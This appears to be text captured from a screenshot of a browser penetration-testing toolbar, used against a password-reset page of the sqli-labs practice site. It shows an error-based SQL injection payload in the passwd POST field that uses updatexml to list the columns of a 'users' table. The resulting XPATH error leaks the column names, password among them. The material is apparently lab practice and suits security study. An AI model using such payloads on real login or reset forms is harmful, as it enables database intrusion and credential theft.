 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin&passwd=1' and updatexml(1,concat(0x7c,(select group_concat(column_name) from information_schema.columns where table_name ='users'),0x7c),1)#
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '|id,username,password,id,usernam'
SUCCESSFULLY